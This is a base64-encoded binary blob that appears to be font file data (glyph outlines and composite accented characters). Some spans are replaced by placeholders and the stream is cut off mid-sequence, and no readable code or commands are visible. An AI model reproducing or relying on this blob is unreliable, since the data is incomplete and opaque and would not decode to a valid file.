yhIQBE4SEAnkBwf4/AcEAAAEAWP9fAT8A7wALAAAlFA4CByc+AT0BMwE/ECExImMgH6igKFdWTh5IOndFUgAAAAIAKAAAA1QGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEhIxEztY2NMFmAUD9yPx4jaDlkUa+vAe2ysgOrj15cjmEyIxqcEiBqbF6P/[base64]/htATXEBewBNm/8XH40MzExBdABFv1bARX9XAEUAgoBFv1bARX9XAEUvF12Ojxd/PFxcXFxcXEHIm9vb29vbwHUMVA6ICA6UDFwMFE6ICA6UTD+uAIlSU0mPhANRi1NTgFIRU5ORXBFTk5FAU/+hig/LBhRUy8sNiz8yQE7ynFxyv7FBh8BHXSpqXT+46n8tqksJyYuAgNKdHR0dHR0+ThxcXFxcXEDxFApHv7T/H76/BX5fvx++vwV+QAFAFz91QfXCHMAAwApAC0AMQA1AAAJAwU0PgI3PgM1NC4CIyIOAgczPgMzMhYVFAYHDgMVFyMVMwMzFSMDMxUjBBgDv/xB/EQEDwUPGRUiPC0bK1F2SkBuUzABywERHSQUOTg1KCM0IhHKyspLBAQCBAQGUvwx/DEDz/EZKCEcDhI0P0opQGdJJx5BZUYbJxkMQDQ0TRoZKzNCMFuq/UwECp4EAAIAVf/1AkwDIAAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1AkwkQlw4OF1DJSVCXDg4XUIllTUyMDc4MTA1AUVWflMpKVN+VopVf1QpKVR/VQ9kXFxkp2VdXWUAAf/G/t8CbgNBABUAAAMzMh4CFRQOAiMnMj4CNS4BKwE6rXm9gkM1ZpZhAkFXNRYBnqutA0FOldaIgsuLSZM5aJNaytUAAAAAAv98BNEC7AaCAAYACgAAASMnByMTMwUjAzMC7LiJirb6i/68gq67BNGengEHWAECAAAAAAIAdgTkA+gGlQAGAAoAAAEzEyMnByMBMwMjAXKM+riIibkCtryvgwXq/vqengGx/[base64]/[base64]/[base64]/fsuPTgP0/KM3aJNdQcDNAAEAgwAAAy0EjQALAAABIREhFSERIRUhESEC5P5PAfr9VgKk/gwBsQIO/omXBI2Z/rIAAAABAIMAAAMYBI0ACQAAASERIxEhFSERIQLW/l2wApX+GwGjAfP+DQSNmf6YAAEAYP/wA6EEnQAvAAAlDgMjIi4CPQE0PgIzMh4CFyMuAyMiDgIdARQeAjMyPgI3NSM1IQOgEDhaglljpXhDOm+haF6NYTgLsAceNU02Q2I/HidIZj8xRS4dCt0BjJYYOjIiS4/OhFSEz49LN2KIUC5POyE3Z5ZfVmGXZzYPFhoL7pAAAAEAgwAAA8EEjQALAAAhIxEhESMRMxEhETMDwbD+IrCwAd6wAfL+DgSN/f0CAwAAAAEAiwAAATwEjQADAAAhIxEzATyxsQSNAAEAM//wAuEEjQAVAAABMxEUDgIjIi4CNTMUHgIzMjY1Ai6zMll6SEuBXzaxGi9AJ0ZUBI38xVODXDAqVYNZNEowFmphAAAAAAEAgwAAA8EEjQAMAAABBxEjETMRNwEzCQEjAah1sLBiATzW/nYBpNUB/4P+hASN/eSBAZv9+/14AAAAAAEAgwAAAxUEjQAFAAAlIRUhETMBMwHi/W6wl5cEjQAAAQCDAAAEtASNAA4AAAkCMxEjERMBIwETESMRAWcBNQE05K8R/saB/sUSrwSN/HEDj/tzAZEB8fx+A33+FP5vBI0AAAABAIMAAAPABI0ACQAAISMBESMRMwERMwPAsP4jsLAB3bADbPyUBI38kwNtAAIAYv/[base64]/82A8YEnQAYACoAAAEUBgcXBycGIyIuAj0BND4CMzIeAhUnNCYjIg4CHQEUHgIzMjY1A79fV7124i8xX6B0QEBzn19ioXI+roh9O15EJCVEXzt8hwIkpvNGoG/FC06R0YRDhNGTTk6T0YQCxtI2Z5hjRWOZaDbTxwACAIMAAAOUBI0ADgAbAAABIxEjESEyFhUUBgcTFSMBMzI+AjU0LgIrAQICzrEBarjCZFztvf5duDJMMxoXME02uQHB/j8Ejbisc58q/h0KAlgfNkorLk43HwAAAAEASv/[base64]/T8DAP0mQAAAAEAb//wA3wEjQAXAAABERQOAiMiLgI1ETMRFB4CMzI2NREDfD9qj09Ujmk7rh84UDFidASN/PRklmUyMmWWZAMM/PRBXj0eeYEDDAABACMAAAPDBI0ACAAAARc3EzMBIwEzAd4VFf69/oKk/oK+ASRVUwNr+3MEjQAAAAABAD0AAAUPBI0AEAAAARc3EzMTFzcTMwMjCwEjAzMBiAQFyZzFAwSer/WlzdSk860BJioaA3f8hhEmA2X7cwN9/IMEjQAAAAABADMAAAOkBI0ACwAAARMzCQEjCwEjCQEzAejf0f66AVLS6ObRAU7+uNAC2gGz/b79tQG7/kUCSwJCAAABABwAAAONBI0ACAAAARMzAREjEQEzAdTzxv6dsf6jxgJoAiX9Df5mAaYC5wAAAAABAE4AAANYBI0ACQAAJSEVITUBITUhFQEdAjv89gIo/dwC85eXfAN4mXkAAAIAZf/wAy8EnQAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1Ay8zXYNRUIReNDNeg1BRhF4zsV1YVl5gVlhbAfGDwX8+Pn/Bg66DwH49PX7Agxymo6Om5aeoqKcAAQCRAAACUgSQAAYAACEjEQU1JTMCUrL+8QGoGQOvY5+lAAAAAQBSAAADSgSdACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQNK/R0BZy89JA4WKjwlNUwwF7EyYIxbT35XLyE5TS3+9QILgwGdNFRHPR4nRTIdIDlRMUyHZTsxWXtKN2ZlZzf+6QAAAAEAU//[base64]/voBBnMDFP0QAekcAAAAAQB6//ADRQSNACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAgeaOQJA/lUcHFU5TnxXLixYhltFfGE+BqkLZE4tQy0XGzNLLyEwJR8QAkMCSqL+3xAgNmWRWlGNaT0qUntRW1YjQVk2M1U+IwsTGQ4AAAACAHH/8AM9BJMAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgKbDGOIVSkEJnNIUndMJS5ahFZbiFotFDBQd6NrrCA6MSYMHzRCJCtDLhkWLEMEk5w2YIRNMUJAbI1MVJFsPUh8pV1UWaWRdlUv/dgUJDIdLkpxTCckQVg0MlhCJgAAAAABAEsAAANDBI0ABgAACQEjASE1IQND/kS6Abv9wwL4BCT73AP0mQAAAwBm//[base64]//6AyIEnQAhADYAACUyPgI3DgEjIi4CNTQ+AjMyHgIdARQOBCsBNRMyPgI3NTQuAiMiDgIVFB4CAQdhhVQpBSNrSVN3TiUuWYRWXodXKhQvUHikbA2/HjgwJgweM0IjKkItGBUsQZIzWntJLDlAa45OVJRvQUqBrGNFVqOPd1YvmAF/[base64]/gDxNyowLTo1lSNCXzw6XD8hFio8JogBQ2wBDz5XITE9TDk2X0cqIT5YNihHRUYokQAAAAABAEX/9QJIAyAAMAAAEzMyNjU0JiMiBhUjND4CMzIeAhUUBgceARUUDgIjIi4CNTMUFjMyNjU0JisB8kg5NjA1KjiVJkJaMzhdQiU7OEE8KEdgODBbRiuWOTM2N0E5SAHLPTAsOzErM1E6Hx05VDc3WxkVXkU4VjofGzlYPS08PDM/NAACAEAAAAJhAxUACgAOAAABMxUjFSM1IScBMwEzEQcCDVRUlP7MBQE2l/7FpwoBK4KpqWYCBv4WARcSAAABAFv/9QJTAxUAJgAAGwEhFSEHPgEzMhYVFA4CIyIuAiczHgEzMj4CNTQmIyIOAgdtKgGX/uMQDjwkbXcfPl5AMVlGKwKSBTguGycZCzs5FR8YEggBgwGShKoIFYl5NmJJLB46VTY0LxYmNB8+TQgMDwgAAAIAWf/[base64]/1FApOCAAADAFb/9QJLAyAAHwArADcAAAEUBgceARUUDgIjIi4CNTQ2Ny4BNTQ+AjMyHgIDNCYjIgYVFBYzMjYDNCYjIgYVFBYzMjYCOzUwNj8mQ1w1NltEJj42MDUjPlczNFY+I4Q5Li82NjAvNxAtKiksLCoqLAJDO1gaG2FCOVU5HBw5VTlCYRsaWDs2UjgdHThS/ms0Ojo0NTo6AYsuNzUwLjg4AAAAAAIAUf/[base64]/[base64]/mQBmgBCABkAADceAxUUDgIjIiYnNx4BMzI2NTQuAiflMUQsFCA4SitCVBodDzQhNy0THicVQhtBRkkjM040Gx0PeggTMycbMS4pFAAB/[base64]/eMjISIwGzdUOUNpRyUQKEQz/u4bMkcsK0UxGxsyRisrRjIbA6cqYDYWSYJiORQRMyUXIBMIjpc5eWNALUxkODBQQjMSFjwnJ0AzJxAxl1kWToRfNhT78gYXWzwhOy0aJDdDICI0JBMCpSdKOiMjOkonFipLOSEhOUsqAAD//wBVAAACOQW3AAYAE7UAAAIAawTkAuwG1AAGACYAAAEjJwcjJTM3FA4CIyIuAiMiDgIVJzQ+AjMyHgIzMj4CNQLsnaSlmwEDep4WJjMdHyojJRkMGRQNRRUmMx0ZKScpGAwZFA0E5J6e9OUeOCwaFhsWDRUbDhMeOi0cFhoWDBUaDgAAAQBn/kwD4ARJAC0AABMyHgIfARMzARMeAzM6AT4BNwcOASMiLgInCwEjAQMuAyMiBgc3PgHEP1U5JA9UxbH+364LGRwgEwcWGBYHMQgeCjRKOjAYbNy6AUGICx0lLRsLJAsBDzYESTdRXSfoAeX9L/4iITcoFwIBAp4HCCNEZUMBLf3ZAxYBfSNCMx8EAZQFCgAAAAIAZP/rA8UETgAWACwAACUOASMiLgI9ATQ+AjMyFhc3MwMTIwEUHgIzMj4CNzUuAyMiDgIVAwIsmXVVhVsvL1uFVnOXLRmnXGGm/fYYNlY9NEo0IwwJIjZMMz5WNhjYcXxNisByFYDVmlZ4btL94v3kAfRNh2Q6QW2NTCRKjW9DRXWcVwAAAAACAGb/6wOWBbAAJAA9AAABFSEeAxceAx0BFA4CIyIuAj0BND4CNzYyFy4BJzUTFB4CMzI+Aj0BNC4CJy4BIyIOAhUDMP6UCSQrLRJEc1QwN2iYYWGXaTcyYY1aCAYFSZQ+Pxs4Vz09VzgbGCk2HhAeFkFdOxwFsJQRLzU1GEWIjphUFnLCjlBQjsJyFlykf1MMAQJVp1Fz/E1NiWg9PWiJTRY9a1hFFwYFOmOCSAAAAAIApgAABDcFrwAgACsAAAERIxEhMhYVFAYHHgMdARQWFxUjLgM9ATQuAiMlMzI2NTQuAiMhAV64AcTL02hhNkktFBchvhMVCQEcNUsu/uH5h3MaOFg//vYCdP2MBa/SzHOlMBRDWWs9hj1xJRgUQUU/FII7YEUlnYR8Ol9DJAAAAQCmAAAEbQWwAAwAAAEjESMRMxEzATMJASMB54q3t3ABmuT+MgHw4AKO/XIFsP1+AoL9QP0QAAABAIoAAAOQBgAADAAAASMRIxEzETMTMwkBIwGmarKyauzP/tABX9AB9f4LBgD8jgGs/hP9swAAAAEApgAABFYFsAALAAABESMRMxEzATMJASMBXbe3CgHr5P3gAkDgAqj9WAWw/XkCh/01/RsAAAAAAQCKAAADeQYYAAsAAAEjESMRMxEBMwkBIwE9AbKyATPl/nsBqtgB8/4NBhj8eAGq/g/[base64]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[base64]/TsCx39rWEf87gTSl5eXAAAAAAEAPAAAA/AFsAAPAAABIxEjESM1MxEhNSEVIREzAzC/t6io/oIDtP6BvwM3/MkDN5cBRJ6e/rwAAQAC/+wCIAVAACMAAAERMxUjFTMVIxEUHgIzMjY3Bw4BIyIuAjURIzUzNSM1MxEBbKOjtLQQGiESEiwJAhI7LitOOyO6uqWlBUD++o+6l/6yKjMcCQkDlgYOHURvUQFNl7qPAQYAAP//ACsAAARzBzQCJgAjAAAABwBCAOIBNv//ACsAAARzBzQCJgAjAAAABwBzAXEBNv//ACsAAARzBzYCJgAjAAAABwCaAKcBNv//ACsAAARzByICJgAjAAAABwCgAKMBOv//ACsAAARzBvsCJgAjAAAABwBoAKsBNv//ACsAAARzB5ECJgAjAAAABwCeAQIBQf//ACsAAARzB5QCJgAjAAAABwHLAS0BIv//AHz+RAQuBcQCJgAlAAAABwB3AYP/9///AJ0AAAOsB0ACJgAnAAAABwBCAKwBQv//AJ0AAAOsB0ACJgAnAAAABwBzATsBQv//AJ0AAAOsB0ICJgAnAAAABwCaAHEBQv//AJ0AAAOsBwcCJgAnAAAABwBoAHUBQv///8kAAAFqB0ACJgArAAAABwBC/5ABQv//AJkAAAI6B0ACJgArAAAABwBzAB4BQv////oAAAIGB0ICJgArAAAABwCa/1UBQv///78AAAJIBwcCJgArAAAABwBo/1kBQv//AJ0AAARUByICJgAwAAAABwCgAMcBOv//AH3/7ARQBzYCJgAxAAAABwBCAPoBOP//AH3/7ARQBzYCJgAxAAAABwBzAYkBOP//AH3/7ARQBzgCJgAxAAAABwCaAL8BOP//AH3/7ARQByQCJgAxAAAABwCgALsBPP//AH3/7ARQBv0CJgAxAAAABwBoAMMBOP//AIL/7AQBBzQCJgA3AAAABwBCAM8BNv//AIL/7AQBBzQCJgA3AAAABwBzAV4BNv//AIL/7AQBBzYCJgA3AAAABwCaAJQBNv//AIL/7AQBBvsCJgA3AAAABwBoAJgBNv//AB4AAAQRBzQCJgA7AAAABwBzATsBNv//AHL/7ANpBf4CJgBDAAAABwBCAI0AAP//AHL/7ANpBf4CJgBDAAAABwBzARwAAP//AHL/7ANpBgACJgBDAAAABgCaUgAAAP//AHL/7ANpBewCJgBDAAAABgCgTgQAAP//AHL/7ANpBcUCJgBDAAAABgBoVgAAAP//AHL/7ANpBlsCJgBDAAAABwCeAK0AC///AHL/7ANpBl8CJgBDAAAABwHLANj/7f//AGD+RANqBE4CJgBFAAAABwB3AQT/9///AGP/7ANvBf4CJgBHAAAABgBCfgAAAP//AGP/7ANvBf4CJgBHAAAABwBzAQ0AAP//AGP/7ANvBgACJgBHAAAABgCaQwAAAP//AGP/7ANvBcUCJgBHAAAABgBoRwAAAP///7kAAAFaBf0CJgCKAAAABwBC/4D/////AIkAAAIqBf0CJgCKAAAABgBzDv8AAP///+oAAAH2Bf8CJgCKAAAABwCa/0X//////68AAAI4BcQCJgCKAAAABwBo/0n/////AIQAAANaBewCJgBQAAAABgCgRQQAAP//AF//7AOkBf4CJgBRAAAABwBCAIYAAP//AF//7AOkBf4CJgBRAAAABwBzARUAAP//AF//7AOkBgACJgBRAAAABgCaSwAAAP//AF//7AOkBewCJgBRAAAABgCgRwQAAP//AF//7AOkBcUCJgBRAAAABgBoTwAAAP//AIH/7ANYBf4CJgBXAAAABgBCfgAAAP//AIH/7ANYBf4CJgBXAAAABwBzAQ0AAP//AIH/7ANYBgACJgBXAAAABgCaQwAAAP//AIH/7ANYBcUCJgBXAAAABgBoRwAAAP//ACP+SwMtBf4CJgBbAAAABwBzANwAAP//ACP+SwMtBcUCJgBbAAAABgBoFgAAAP//ACsAAARzBu4CJgAjAAAABwBuAKcBPv//AHL/7ANpBbgCJgBDAAAABgBuUggAAP//ACsAAARzBw4CJgAjAAAABwCcAKYBN///AHL/7ANpBdgCJgBDAAAABgCcUQEAAAACACv+TwRzBbAAHgAhAAAJASMOAxUUFjMyNjcXDgEjIi4CNTQ2NwMhAyMBAyEDAp0B1iYbMigYHCMbKg4KFUM0Iz4tGkBNcf4UcbwB1XgBjccFsPpQGDI4OyEhJxIIeQ8dGDBHL0J/OAF2/[base64]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